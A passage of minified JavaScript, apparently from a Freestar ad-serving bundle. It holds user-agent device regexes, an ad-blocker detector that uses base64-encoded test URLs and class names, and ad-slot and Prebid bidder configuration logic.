oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[R,[O,Df],[T,te]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[R,[O,Bi,{OnePlus:["304","403","203"],"*":Df}],[T,Ie]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[R,[O,"Vivo"],[T,te]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[R,[O,"Realme"],[T,te]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[R,[O,xf],[T,te]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[R,[O,xf],[T,Ie]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[R,[O,bd],[T,Ie]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[R,[O,bd],[T,te]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[R,[O,CE],[T,Ie]],[/(nokia) (t[12][01])/i],[O,R,[T,Ie]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[R,/_/g," "],[T,te],[O,"Nokia"]],[/(pixel (c|tablet))\b/i],[R,[O,_s],[T,Ie]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[R,[O,_s],[T,te]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[R,[O,Rn],[T,te]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[R,"Xperia Tablet"],[O,Rn],[T,Ie]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[R,[O,xE],[T,te]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[R,[O,Sd],[T,Ie]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[R,/(.+)/g,"Fire Phone $1"],[O,Sd],[T,te]],[/(playbook);[-\w\),; ]+(rim)/i],[R,O,[T,Ie]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[R,[O,vE],[T,te]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[R,[O,TE],[T,Ie]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[R,[O,TE],[T,te]],[/(nexus 9)/i],[R,[O,"HTC"],[T,Ie]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[O,[R,/_/g," "],[T,te]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[R,[O,"TCL"],[T,Ie]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[R,[O,"TCL"],[T,te]],[/(itel) ((\w+))/i],[[O,si],R,[T,Bi,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[R,[O,"Acer"],[T,Ie]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[R,[O,"Meizu"],[T,te]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[R,[O,"Ulefone"],[T,te]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[R,[O,"Energizer"],[T,te]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[R,[O,"Cat"],[T,te]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[R,[O,"Smartfren"],[T,te]],[/droid.+; (a(?:015|06[35]|142p?))/i],[R,[O,"Nothing"],[T,te]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[O,R,[T,Ie]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[O,R,[T,te]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[O,R,[T,Ie]],[/(surface duo)/i],[R,[O,Of],[T,Ie]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[R,[O,"Fairphone"],[T,te]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[R,[O,Pf],[T,Ie]],[/(sprint) (\w+)/i],[O,R,[T,te]],[/(kin\.[onetw]{3})/i],[[R,/\./g," "],[O,Of],[T,te]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[R,[O,Mf],[T,Ie]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[R,[O,Mf],[T,te]],[/smart-tv.+(samsung)/i],[O,[T,Be]],[/hbbtv.+maple;(\d+)/i],[[R,/^/,"SmartTV"],[O,vn],[T,Be]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[O,bd],[T,Be]],[/(apple) ?tv/i],[O,[R,ur+" TV"],[T,Be]],[/crkey.*devicetype\/chromecast/i],[[R,Li+" Third Generation"],[O,_s],[T,Be]],[/crkey.*devicetype\/([^/]*)/i],[[R,/^/,"Chromecast "],[O,_s],[T,Be]],[/fuchsia.*crkey/i],[[R,Li+" Nest Hub"],[O,_s],[T,Be]],[/crkey/i],[[R,Li],[O,_s],[T,Be]],[/droid.+aft(\w+)( bui|\))/i],[R,[O,Sd],[T,Be]],[/(shield \w+ tv)/i],[R,[O,Pf],[T,Be]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[R,[O,PE],[T,Be]],[/(bravia[\w ]+)( bui|\))/i],[R,[O,Rn],[T,Be]],[/(mi(tv|box)-?\w+) bui/i],[R,[O,Nf],[T,Be]],[/Hbbtv.*(technisat) (.*);/i],[O,R,[T,Be]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[O,Ln],[R,Ln],[T,Be]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[R,[T,Be]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[T,Be]],[/(ouya)/i,/(nintendo) (\w+)/i],[O,R,[T,Dn]],[/droid.+; (shield)( bui|\))/i],[R,[O,Pf],[T,Dn]],[/(playstation \w+)/i],[R,[O,Rn],[T,Dn]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[R,[O,Of],[T,Dn]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[R,[O,vn],[T,Yt]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[O,R,[T,Yt]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[R,[O,Df],[T,Yt]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[R,[O,ur],[T,Yt]],[/(opwwe\d{3})/i],[R,[O,xE],[T,Yt]],[/(moto 360)/i],[R,[O,xf],[T,Yt]],[/(smartwatch 3)/i],[R,[O,Rn],[T,Yt]],[/(g watch r)/i],[R,[O,bd],[T,Yt]],[/droid.+; (wt63?0{2,3})\)/i],[R,[O,Mf],[T,Yt]],[/droid.+; (glass) \d/i],[R,[O,_s],[T,Cf]],[/(pico) (4|neo3(?: link|pro)?)/i],[O,R,[T,Cf]],[/; (quest( \d| pro)?)/i],[R,[O,ME],[T,Cf]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[O,[T,Nn]],[/(aeobc)\b/i],[R,[O,Sd],[T,Nn]],[/(homepod).+mac os/i],[R,[O,ur],[T,Nn]],[/windows iot/i],[[T,Nn]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[R,[T,Bi,{mobile:"Mobile",xr:"VR","*":Ie}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[T,Ie]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[T,te]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[R,[O,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[x,[C,kw+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[C,x],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[x,[C,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[C,x],[/ladybird\//i],[[C,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[x,C]],os:[[/microsoft (windows) (vista|xp)/i],[C,x],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[C,[x,Bi,kE]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[x,Bi,kE],[C,Gf]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[x,/_/g,"."],[C,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[C,"macOS"],[x,/_/g,"."]],[/android ([\d\.]+).*crkey/i],[x,[C,Li+" Android"]],[/fuchsia.*crkey\/([\d\.]+)/i],[x,[C,Li+" Fuchsia"]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[x,[C,Li+" SmartSpeaker"]],[/linux.*crkey\/([\d\.]+)/i],[x,[C,Li+" Linux"]],[/crkey\/([\d\.]+)/i],[x,[C,Li]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[x,C],[/(ubuntu) ([\w\.]+) like android/i],[[C,/(.+)/,"$1 Touch"],x],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[C,x],[/\(bb(10);/i],[x,[C,vE]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[x,[C,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[x,[C,Cn+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[x,[C,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[x,[C,"watchOS"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[C,"Chrome OS"],x],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[C,x],[/(sunos) ?([\w\.\d]*)/i],[[C,"Solaris"],x],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[C,x]]},Ad=function(){var i={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};return ri.call(i.init,[[st,[C,x,Mn,T]],[ii,[rt]],[jt,[T,R,O]],[kt,[C,x]],[wt,[C,x]]]),ri.call(i.isIgnore,[[st,[x,Mn]],[kt,[x]],[wt,[x]]]),ri.call(i.isIgnoreRgx,[[st,/ ?browser$/i],[wt,/ ?os$/i]]),ri.call(i.toString,[[st,[C,x]],[ii,[rt]],[jt,[O,R]],[kt,[C,x]],[wt,[C,x]]]),i}(),Uw=function(i,e){var t=Ad.init[e],s=Ad.isIgnore[e]||0,r=Ad.isIgnoreRgx[e]||0,n=Ad.toString[e]||0;function o(){ri.call(this,t)}return o.prototype.getItem=function(){return i},o.prototype.withClientHints=function(){return ki?ki.getHighEntropyValues(VE).then(function(a){return i.setCH(new zE(a,!1)).parseCH().get()}):i.parseCH().get()},o.prototype.withFeatureCheck=function(){return i.detectFeature().get()},e!=pr&&(o.prototype.is=function(a){var d=!1;for(var c in this)if(this.hasOwnProperty(c)&&!Vf(s,c)&&si(r?Er(r,this[c]):this[c])==si(r?Er(r,a):a)){if(d=!0,a!=Fi)break}else if(a==Fi&&d){d=!d;break}return d},o.prototype.toString=function(){var a=gr;for(var d in n)typeof this[n[d]]!==Fi&&(a+=(a?" ":gr)+this[n[d]]);return a||Fi}),ki||(o.prototype.then=function(a){var d=this,c=function(){for(var u in d)d.hasOwnProperty(u)&&(this[u]=d[u])};c.prototype={is:o.prototype.is,toString:o.prototype.toString};var h=new c;return a(h),h}),new o};ni.VERSION=Cw;ni.BROWSER=Rd([C,x,Mn,T]);ni.CPU=Rd([rt]);ni.DEVICE=Rd([R,O,T,Dn,te,Be,Ie,Yt,Nn]);ni.ENGINE=ni.OS=Rd([C,x])});var $E=f(()=>{HE();Ye();xe()});var qE=f(()=>{$E()});var Cd,YE=f(()=>{k();N();Cd=class{constructor({logger:e,win:t=window}){_(this,"adBlockerDetected",!1);_(this,"_imageCheck",(...t)=>w(this,[...t],function*(e=atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw")){return new Promise(s=>{let r=encodeURIComponent(new Date().toISOString().split("Z")[0]),n=this._document.createElement("img");n.src=`${e}?x=${r}`,n.onload=()=>w(this,null,function*(){yield this._redirectCheck(e),n.remove(),s()}),n.onerror=()=>{this.adBlockerDetected=!0,this._logger.log("AdBlock detected: image load error"),n.remove(),s()},this._document.body.appendChild(n)})}));e.setContext(l.AD_BLOCK),this._logger=e,this._document=t.document,this._window=t}init(){return w(this,null,function*(){try{yield Promise.all([this._hiddenElementCheck(),this._imageCheck(),this._makeTestRequest()])}catch(e){this._logger.log("AdBlock initialization error:",e)}return this})}_makeTestRequest(e=atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=")){return fetch(e,{method:"HEAD",mode:"no-cors",cache:"no-store"}).then(()=>{}).catch(()=>{this._logger.log("AdBlock detected: test request failed"),this.adBlockerDetected=!0})}_hiddenElementCheck(){return w(this,null,function*(){this._document.body||(yield new Promise(n=>this._document.addEventListener("DOMContentLoaded",n)));let e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=this._document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString());for(let n=0;n<e.length;n++)t.classList.add(atob(e[n]));t.style.display="block",this._document.body.appendChild(t);let s=this._window.getComputedStyle(t),r=s==null?void 0:s.display;t.remove(),r==="none"&&(this._logger.log("AdBlock detected: hidden element"),this.adBlockerDetected=!0)})}_redirectCheck(e){return w(this,null,function*(){try{let t=yield fetch(e),s=t==null?void 0:t.redirected,r=t==null?void 0:t.url;(s||(r?r!==e:!1))&&(this._logger.log("AdBlock detected: redirect check"),this.adBlockerDetected=!0)}catch(t){this._logger.log("AdBlock detected: redirect check error",t),this.adBlockerDetected=!0}})}};b.class(Cd,{token:l.AD_BLOCK,dependencies:[l.LOGGER,{token:l.WINDOW,alias:"win"}],factory:({dependencies:i})=>new Cd(i).init()})});var jE=f(()=>{YE()});var Ir,KE,Od=f(()=>{Ca();Ir=({elementSelector:i,callback:e,timeout:t=5e3,frequency:s=300,doc:r=document})=>{Js({getIsFound:()=>!!r.querySelector(i),getElement:()=>r.querySelector(i),callback:(n,o)=>{e(n,o)},timeout:t,frequency:s})},KE=(...e)=>w(void 0,[...e],function*(i={}){return new Promise(t=>{Ir(V(A({},i),{callback:(s,r)=>{t({isFound:s,element:r})}}))})})});var Sr,qf,WE=f(()=>{k();N();cs();X();We();yt();Od();fe();ae();Sr=class Sr{constructor({logger:e,freestar:t,gamManager:s}){this._freestar=t,this._logger=e,this._gamManager=s,this._logger.setContext(l.AD_SLOTS_MANAGER),this._logger.setLevel(ye.CORE)}createAdSlot(a){return w(this,arguments,function*({placement:e,slotId:t,targeting:s={},placementName:r=null,newElement:n={},element:o=null}){let d=e.dfpId;if(r=r!=null&&r.length?r:e.name,o){this._processElement({el:o,slotId:t,placementName:r,placement:e,targeting:s,newElement:n,originalPlacementDfpId:d});return}try{let{isFound:c,element:h}=yield KE({id:t});if(!c){this._logger.log(`[createAdSlot] Element not found for slotId: ${t}`,{level:ye.CORE});return}this._processElement({el:h,slotId:t,placementName:r,placement:e,targeting:s,newElement:n,originalPlacementDfpId:d})}catch(c){this._logger.log(`[createAdSlot] Error getting element for slotId: ${t}, error: ${c}`,{level:ye.CORE})}})}_processElement({el:e,slotId:t,placementName:s,placement:r,targeting:n,newElement:o,originalPlacementDfpId:a}){if(!e){this._logger.log(`[_processElement] Element not found for slotId: ${t}`,{level:ye.CORE});return}if(!s){this._logger.log(`[_processElement] PlacementName is empty for slotId: ${t}`,{level:ye.CORE});return}if(this._configureElement(e,t,s),r=re({name:s}),!r){this._logger.log(`[_processElement] Placement not found for placementName: ${s}, slotId: ${t}`,{level:ye.CORE});return}this._freestar.dynamicSlots.push(t),this._setVideoPlayerSize(e,r),r.sizes&&r.sizes.length||r.fluidAd?this._createGamSlot({slotId:t,placement:r,targeting:n,newElement:o,originalPlacementDfpId:a,placementName:s,el:e}):this._logger.log(`[_processElement] No valid sizes or fluidAd for placement: ${s}, slotId: ${t}`,{})}_configureElement(e,t,s){e.setAttribute("name",s),this._freestar.newAdSlotIds.push(t)}_setVideoPlayerSize(e,t){let s=this._getLargestVideoSize(t);if(s.length===0)return;let r=s[0],o=this._getPlayerSizesForWidth(r)[0];this._appendVideoAttributeToElement(e,o)}_getPlayerSizesForWidth(e){return e>=Sr.AD_SIZE_WIDTH_THRESHOLD?Jn:Zn}_appendVideoAttributeToElement(e,[t,s]){let r=e.getAttribute("data-freestar-ad")||"";e.setAttribute("data-freestar-ad",`${r} __${t}x${s}`)}_getLargestVideoSize(e){var s,r;if((s=e.selectedSize)!=null&&s.mediaTypes.includes("video"))return this._getFilteredAndSortedSizes(e.selectedSize.size)[0]||[];let t=(r=e.sizeMappings)==null?void 0:r.find(n=>n.mediaTypes.includes("video")&&it()>=n.viewport.size[0]);return t?this._getFilteredAndSortedSizes(t.size):[]}_getFilteredAndSortedSizes(e){return e.sort(Qs).filter(t=>!Sr.INVALID_SIZE_IDS.includes(t[0]))}_createGamSlot({slotId:e,placement:t,targeting:s,newElement:r,originalPlacementDfpId:n,el:o}){let a=this._gamManager.getSlot({elementId:e}),d=this._resolveChannelAndDfpId(t,r,n);if(d!==t.dfpId&&(this._logger.log(`[_createGamSlot] DfpId changed from ${t.dfpId} to ${d} for slotId: ${e}`,{level:this._logger.constructor.VERBOSE}),a&&window.googletag.destroySlots&&(this._logger.log(`[_createGamSlot] Destroying existing slot due to dfpId change for slotId: ${e}`,{level:this._logger.constructor.VERBOSE}),a=void 0)),!a)if(a=this._gamManager.createSlot({placement:t,slotConfig:{targeting:s},sizes:t.sizes,id:o.id,specialDfpId:d}),a)this._logger.log(`[_createGamSlot] Created new GAM slot for slotId: ${e}, dfpId: ${d}`,{level:this._logger.constructor.VERBOSE});else{this._logger.log(`[_createGamSlot] Failed to create GAM slot for slotId: ${e}, dfpId: ${d}`,{level:ye.CORE});return}a&&this._applySlotTargeting(a,e,t,s)}_resolveChannelAndDfpId(e,t,s){let r=this._freestar.config.channel,n=this._freestar.config.channel,o=s||e.dfpId;return e.dfpId.indexOf("{{channel}}")>-1?r="{{channel}}":e.dfpId.indexOf(this._freestar.config.channel)>-1?r=this._freestar.config.channel:e.dfpId.indexOf(this._freestar.config.orignalChannel)>-1&&(r=this._freestar.config.orignalChannel),n&&(t.path||r)&&(o=e.dfpId.replace(n,t.path||r)),o}_applySlotTargeting(e,t,s,r){var o,a;r=V(A({},r),{fs_ad_product:He(s),fs_ad_optimization:Ht(s),fsrefresh:(o=r==null?void 0:r.fsrefresh)!=null?o:"0",fsrebid:(a=r==null?void 0:r.fsrebid)!=null?a:"0"}),vi(e,t,typeof r!="undefined"&&Object.keys(r).length?r:void 0)}};_(Sr,"AD_SIZE_WIDTH_THRESHOLD",500),_(Sr,"INVALID_SIZE_IDS",[35843]);qf=Sr;b.class(qf,{token:l.AD_SLOT_SERVICE,defaultAlias:"adSlotService",dependencies:[l.FREESTAR,l.GAM_MANAGER,l.LOGGER]})});var QE=f(()=>{WE()});function Gw(i){let e={},t=at({code:i.name,sizes:i.sizes,mediaTypes:null,bids:i.bidders.filter(o=>o.bidder!=="amazon")}),s=He(i),{battr:r=null}=window.freestar.fsdata.ortb||{};t.ortb2Imp={ext:{data:{fs_ad_product:s,fs_ad_optimization:Ht(i)}},tagid:i.name,battr:r},i.storedRequestId&&(t.ortb2Imp.ext.prebid={storedrequest:{id:i.storedRequestId}});let n=!1;if(i.sizeMappings.forEach(o=>{!n&&it()>=o.viewport.size[0]&&(o.mediaTypes.forEach(a=>{typeof e[a]=="undefined"&&(e[a]={}),typeof e[a].sizes=="undefined"&&(e[a].sizes=[]),o.size.forEach(m=>{if(m[0]<35843){if((a==="banner"||a==="native")&&"302x170, 443x250, 554x312, 640x360".includes(`${m[0]}x${m[1]}`))return;e[a].sizes.push(m)}}),e[a].sizes=Qh(e[a].sizes);let d=Nh.map(m=>m.join("x")),c=[],h=So();i.networks&&i.networks.forEach(m=>{bo({network:m,adQualityBlockList:h})&&m.sizes&&m.sizes.forEach(E=>{E.size.forEach(S=>{c.push(S)})})});let u=c.filter(m=>Array.isArray(m)).map(m=>m.join("x")),p=i.sizes.filter(m=>Array.isArray(m)).map(m=>m.join("x"));if(e[a].sizes=e[a].sizes.filter(m=>{if(d.indexOf(m.join("x"))!==-1||p.indexOf(m.join("x"))!==-1&&u.indexOf(m.join("x"))!==-1)return m}),e[a].sizes=e[a].sizes.sort(Qs),a==="native"&&(e[a]=Object.assign(e[a],{type:"image",sendTargetingKeys:!1})),a==="video"){let m=[1,1];e[a].sizes.forEach(S=>{m[0]<S[0]&&(m=S)});let E=m[0]>=500?Jn:Zn;e[a]=Object.assign({},e[a],{api:[2],context:"instream",delivery:[2],linearity:2,maxduration:window.freestar.fsdata.adRefreshRate,mimes:["video/mp4","application/javascript","video/webm"],minduration:1,placement:1,playbackmethod:[6],playerSize:E[0],plcmt:4,protocols:[2,3,5,6],size:E,skip:0,useCacheKey:!0,renderer:{render:S=>{G.instance.create(l.IN_BANNER_VIDEO_PLAYER,{provide:{params:{bid:S}}})},url:"https://a.pub.network/superflex/loader.js"}})}}),n=!0)}),t.mediaTypes=e,!!t.bids){for(let o=t.bids.length-1;o>=0;o--){if(t.bids[o].dynamicId&&(t.bids[o].params.id=++freestar.dynamicIdNum),t.bids[o].bidder){let a={minViewPort:[0,0],relevantMediaTypes:["banner","native"]},d={minViewPort:[0,0],relevantMediaTypes:["banner","native","video"]};switch(ne(t.bids[o].bidder)){case"zid":t.bids[o].params.adUnitID=Number(t.bids[o].params.adUnitID),t.bids[o].sizeConfig=[a];break;case"appnexus":t.bids[o].sizeConfig=[d];break;case"onemobile":t.bids[o].params.ext=Object.assign(t.bids[o].params.ext||{},{req:location.href}),t.bids[o].sizeConfig=[a];break;case"ttd":t.bids[o].params.publisherId=freestar.fsdata.companyId,t.bids[o].sizeConfig=[a];break;case"resetdigital":Vw()||t.bids.splice(o,1);break;case"fsxs2s":case"pubmatic":case"rubicon":case"ix":case"unruly":case"yieldmo":case"openx":case"yahoo":case"mediagrid":t.bids[o].sizeConfig=[d];break;default:t.bids[o].sizeConfig=[a];break}["use_pmt_rule","usePaymentRule"].forEach(c=>{let h=M_(t.bids[o].params[c]);h!==void 0&&(t.bids[o].params[c]=h)})}t.bids[o].size?JE(t.bids[o].size[0],t.mediaTypes.banner.sizes)||t.bids.splice(o,1):t.bids[o].params.size&&(JE(t.bids[o].params.size,t.mediaTypes.banner.sizes)||t.bids.splice(o,1))}return t}}function JE(i,e){for(let t=0;t<e.length;t++)if(JSON.stringify(i)===JSON.stringify(e[t]))return!0;return!1}function Vw(){let i=window.freestar.locData&&window.freestar.locData.iso||null,e=window.freestar.locData&&window.freestar.locData.state||null;return i==="US"&&!["CA","CO","CT","VA","UT"].includes(e)}var qe,Gi=f(()=>{he();Xi();We();yt();fe();lt();Yr();k();N();ae();sd();qe=Gw});var zw,xd,Yf=f(()=>{Fe();X();k();N();tt();zw={},xd=({element:i,placement:e})=>{gi({placementName:e.name,slotId:i.id});let{lazyLoadViewportHeight:t}=e.selectedSize,s=zw[t];s||(s=new IntersectionObserver((r,n)=>{r.forEach(o=>{if(ZE(o)){let a=we({slotId:o.target.id});a&&(freestar.newAdSlots([{placementName:a,slotId:o.target.id,source:"lazyAd"}]),G.instance.resolve(l.EVENT_BUS).then(d=>{d.emit(Ma,{elementId:o.target.id})}),n.unobserve(o.target))}})},{root:null,rootMargin:`${t}% 0px ${t}% 0px`})),s.observe(i)}});function XE(i,e){var r;if(!((r=i==null?void 0:i.sizes)!=null&&r.length))return null;let t=e.getSlot({elementId:i.code});if(!t)return null;let s=!fsprebid.adUnits.find(n=>n.code===i.code);return s&&Nt({adUnits:[i]}),{elementId:i.code,slot:t,needsAdUnit:s}}var ey=f(()=>{ps()});var jf,ty=f(()=>{k();N();Xe();cs();ti();X();Gi();Yf();ey();yt();jf=class{constructor({logger:e,freestar:t,bidsManager:s,eventBus:r,gamManager:n,adSlotService:o,win:a=window,stickyAd:d,fsdata:c,config:h,nativeRenderManager:u}){this._freestar=t,this._adSlotService=o,this._eventBus=r,this._logger=e,this._bidsManager=s,this._gamManager=n,this._win=a,this._fsdata=c,this._config=h,this._stickyAdManager=d,this._nativeRenderManager=u,this._logger.setContext(l.AD_SLOTS_MANAGER),this._logger.setLevel(ye.CORE)}newAdSlots(e,t=null,s){let r="newAdSlots";this._logger.log([`${r} invoked`,...arguments],{level:this._logger.constructor.CORE,context:r}),um(this._freestar);let n=gm(e,r,this._logger);if(n.length===0)return;let{placements:o}=pm({channel:t,logTitle:r,config:this._config,placements:this._fsdata.placements,logger:this._logger});return this._fsdata.placements=o,this._notifySlotCreation(n),this._processNewElements(n,s)}_notifySlotCreation(e){if(!Array.isArray(e)){this._logger.error("_notifySlotCreation called with invalid 